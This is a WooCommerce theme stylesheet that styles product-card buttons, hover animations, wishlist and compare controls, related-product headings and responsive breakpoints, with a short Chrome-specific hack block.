.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4), .woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3), .woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2), .woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) { width: 50%; }

.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) a.yith-woocompare-button, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a { margin:3px; }

.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) a { float:right; }
.woocommerce ul.products.list-view li.product .style-3 .product-details { padding: 25px 15px 30px; }

.woocommerce ul.products li.product:hover .style-2.btn-frm-bottom .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product:hover .style-2.btn-frm-top .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product:hover .style-3.btn-frm-top .product-thumb:after { top: 0; }
.woocommerce ul.products li.product .style-2.btn-frm-bottom .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product .style-3.btn-frm-top .product-thumb:after { top: 100%; }
.woocommerce ul.products li.product .style-2.btn-frm-top .product-buttons-wrapper .wc_inline_buttons { top: -100%; }
.woocommerce ul.products li.product .style-2.btn-frm-right .product-buttons-wrapper .wc_inline_buttons { right: -100%; }
.woocommerce ul.products li.product .style-2.btn-frm-left .product-buttons-wrapper .wc_inline_buttons { right: 100%; }
.woocommerce ul.products li.product:hover .style-2.btn-frm-right .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product:hover .style-2.btn-frm-left .product-buttons-wrapper .wc_inline_buttons { right: 0; }


.woocommerce ul.products li.product .style-3.btn-frm-top .product-buttons-wrapper .wc_inline_buttons { top: -100%; }
.woocommerce ul.products li.product:hover .style-3.btn-frm-top .product-buttons-wrapper .wc_inline_buttons { top: 50%; }

.woocommerce ul.products li.product .style-3.btn-frm-right .product-thumb:after { top: 0; left: -100%; }
.woocommerce ul.products li.product:hover .style-3.btn-frm-right .product-thumb:after { left: 0; }

.woocommerce ul.products li.product .style-3.btn-frm-right .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product .style-3.btn-frm-left .product-buttons-wrapper .wc_inline_buttons { right: -100%; top: 50%; transform: translateY(-50%);  -webkit-transform: translateY(-50%);   -moz-transform: translateY(-50%);  -ms-transform: translateY(-50%); }
.woocommerce ul.products li.product:hover .style-3.btn-frm-right .product-buttons-wrapper .wc_inline_buttons { right: 0; }

.woocommerce ul.products li.product .style-3.btn-frm-left .product-thumb:after { top: 0; left: 100%; }
.woocommerce ul.products li.product:hover .style-3.btn-frm-left .product-thumb:after { left: 0; }

.woocommerce ul.products li.product .style-3.btn-frm-left .product-buttons-wrapper .wc_inline_buttons { right: 100%; }
.woocommerce ul.products li.product:hover .style-3.btn-frm-left .product-buttons-wrapper .wc_inline_buttons { right: 0; }

.woocommerce .product .summary .yith-wcwl-add-to-wishlist { float: left; margin-right: 10px; }
.woocommerce .product .summary .yith-wcwl-wishlistexistsbrowse, .woocommerce .product .summary .yith-wcwl-wishlistaddedbrowse { margin-top: 15px; }

.related.products > h2, .upsells.products > h2 { position: relative; display: block; padding: 15px 0; text-transform:none; margin: 0 auto 50px; text-align: center; clear: both; }
.related.products > h2:after, .upsells.products > h2:after { content: ""; position: absolute; width: 110px; height:2px; left: 0; right: 0; margin: auto; background: #000000; }
.related.products > h2:after, .upsells.products > h2:after { bottom: 0; }

.woocommerce.single-product div.product div.summary .yith-wcwl-add-to-wishlist ~ .clear { display: none; }
.woocommerce.single-product .product .summary .yith-wcwl-add-button { position: relative; }
.woocommerce.single-product .product .summary .yith-wcwl-add-to-wishlist .ajax-loading { position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }


@media only screen and (max-width: 1199px) and (min-width: 992px) {

	.woocommerce ul.products li.product .dt-sc-one-fifth .featured-tag > div span { font-size: 0; }

}


@media only screen and (max-width: 479px) and (min-width: 320px) {

	.woocommerce ul.products li.product .style-1 .product-details .product-rating-wrapper { position: static; }

}

@media only screen and (max-width: 991px) and (min-width: 768px) {
	.woocommerce ul.products li.product .style-2 .product-thumb a.add_to_cart_button:before, .woocommerce ul.products li.product .style-2 .product-thumb a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .style-2 .product-thumb a.button.product_type_simple:before, .woocommerce ul.products li.product .style-2 .product-thumb a.button.product_type_variable:before, .woocommerce ul.products li.product .style-2 .product-thumb .add_to_wishlist:before, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.yith-woocompare-button:before { font-size: 15px; line-height: 35px; }

	.woocommerce ul.products li.product .style-2 .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .style-2 .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .style-2 .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .style-2 .product-thumb a.added_to_cart.wc-forward, .woocommerce ul.products li.product .style-2 .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.yith-woocompare-button { height: 35px; width: 35px; }

	.woocommerce ul.products.list-view li.product .product-thumb { width: 33.5%; }
	.woocommerce ul.products.list-view li.product .product-details { width: 66.5%; }

	.woocommerce ul.products li.product.sale.featured .dt-sc-one-fifth .featured-tag > div span { font-size: 0; }

}

@media only screen and (max-width: 767px) {
	.woocommerce ul.products.list-view li.product .product-details, .woocommerce ul.products.list-view li.product .product-thumb { width: 100%; }
	ul.products li.product .woo-type1 .product-details { padding: 0 0 10px; }
}

@media only screen and (max-width: 479px) {
	.woocommerce ul.products li.product .product-details .product-rating-wrapper .star-rating { top: 0; }
}

@media only screen and (max-width: 319px) {
	.woocommerce ul.products li.product .style-2 .product-thumb a.add_to_cart_button:before, .woocommerce ul.products li.product .style-2 .product-thumb a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .style-2 .product-thumb a.button.product_type_simple:before, .woocommerce ul.products li.product .style-2 .product-thumb a.button.product_type_variable:before, .woocommerce ul.products li.product .style-2 .product-thumb .add_to_wishlist:before, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.yith-woocompare-button:before { font-size: 15px; line-height: 35px; }

	.woocommerce ul.products li.product .style-2 .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .style-2 .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .style-2 .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .style-2 .product-thumb a.added_to_cart.wc-forward, .woocommerce ul.products li.product .style-2 .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.yith-woocompare-button { height: 35px; width: 35px; }	
}


@media screen and (-webkit-min-device-pixel-ratio:0) { 
	::i-block-chrome, .dt-product-carousel-products .woocommerce ul.products li.product { display: -webkit-box; }
	::i-block-chrome, .yith-wcwl-add-to-wishlist, .yith-wcwl-add-button { white-space: nowrap; }
	::i-block-chrome, .dt-carousel-navigation a { font-size: 30px; line-height: 45px; }
	::i-block-chrome, .main-header #searchform input[type="text"] { font-size: 13px; }
	::i-block-chrome, .woocommerce ul.products li.product:hover .style-1 .featured-tag > div { width: 25px; }
	::i-block-chrome, .woocommerce div.product div.images .woocommerce-product-gallery__trigger { font-size: 0; }
	::i-block-chrome, .woocommerce div.product div.images .woocommerce-product-gallery__trigger:before { content: "\f002"; font-size: 17px; font-family: FontAwesome; margin: 0 auto; position: absolute; left: 0; right: 0; }
}